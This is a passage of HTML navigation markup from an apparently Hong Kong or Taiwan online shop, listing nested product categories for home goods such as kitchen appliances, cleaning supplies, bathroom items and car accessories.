			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
